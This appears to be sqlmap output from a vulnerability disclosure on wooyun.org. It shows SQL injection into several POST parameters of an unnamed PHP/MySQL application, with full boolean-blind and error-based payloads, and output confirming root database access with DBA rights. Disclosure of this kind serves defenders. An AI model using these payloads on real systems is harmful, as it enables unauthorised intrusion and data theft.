 Place: POST
Parameter: isetup
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: action=&sdate=2015-10-02&edate=2015-10-03&isetup=1' RLIKE (SELECT (
CASE WHEN (7097=7097) THEN 1 ELSE 0x28 END)) AND 'mLDI'='mLDI&state=all&keyword=
1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: action=&sdate=2015-10-02&edate=2015-10-03&isetup=1' AND (SELECT 837
7 FROM(SELECT COUNT(*),CONCAT(0x71716b6671,(SELECT (CASE WHEN (8377=8377) THEN 1
ELSE 0 END)),0x7171716e71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND 'vONz'='vONz&state=all&keyword=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: sdate, type: Single quoted string (default)
[1] place: POST, parameter: isetup, type: Single quoted string
[2] place: POST, parameter: keyword, type: Single quoted string
[3] place: POST, parameter: state, type: Single quoted string
[4] place: POST, parameter: edate, type: Single quoted string
[q] Quit
> 0
[23:53:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[23:53:16] [INFO] fetching current user
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[23:53:18] [INFO] heuristics detected web page charset 'UTF-8'
[23:53:18] [WARNING] reflective value(s) found and filtering out
[23:53:18] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[23:53:18] [INFO] fetching current database
[23:53:18] [INFO] retrieved: p_points
current database:    'p_points'
[23:53:18] [INFO] testing if current user is DBA
[23:53:18] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org